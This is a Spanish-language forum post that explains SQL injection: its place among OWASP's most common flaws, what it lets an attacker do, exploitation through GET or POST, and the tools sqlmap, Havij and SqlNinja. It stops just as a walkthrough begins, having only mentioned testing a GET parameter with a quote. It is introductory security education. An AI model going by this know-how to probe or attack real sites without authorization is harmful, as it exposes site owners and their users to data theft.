Debates, Reviews y Opiniones / Re:[WP] SQLi || XSS

Enero 22, 2017, 03:22:57 PM

Cómo funciona SQL Injection, seguro eres vulnerable

Las vulnerabilidades más comunes en aplicaciones web según la OWASP (Open Web Application Security Project) son las de tipo inyección, a través de estas un usuario malintencionado puede enviar comandos o consultas con el fin de obtener datos o realizar ciertas acciones.

SQL Injection es una vulnerabilidad que permite a un atacante realizar consultas a una base de datos, se vale de un incorrecto filtrado de la información que se pasa a través de los campos y/o variables que usa un sitio web, es por lo general usada para extraer credenciales y realizar accesos ilegítimos, práctica un tanto neófita, ya que un fallo de este tipo puede llegar a permitir ejecución de comandos en el servidor, subida y lectura de archivos, o peor aún, la alteración total de los datos almacenados.

Una vulnerabilidad de tipo SQL Injection puede ser explotada tanto a través del método GET como del método POST. La práctica más común es hacerlo a través del primero, sin embargo hacerlo a través del método POST puede llegar a devolver los mismos resultados. En el mundo de la seguridad informática quienes descubren o investigan vulnerabilidades suelen hacer scripts que automatizan la explotación de las mismas, para el caso de SQL Injection las más comunes son:

Sqlmap: Tal vez la más famosa, desarrollada en python por Bernardo Damele y Miroslav Stampar.

Havij: Desarrollada por la empresa ITSecTeam.

SqlNinja: Desarrollada en Perl, usada para explotar aplicaciones web que usan como back-end a Microsoft Sql Server.

Cómo es un ataque a una aplicación web vulnerable

Vamos a realizar un ataque a una aplicación web vulnerable, la forma más común de encontrar errores es a través del uso de una comilla (caracter de escape) en un input, para este caso una variable que se envía por GET: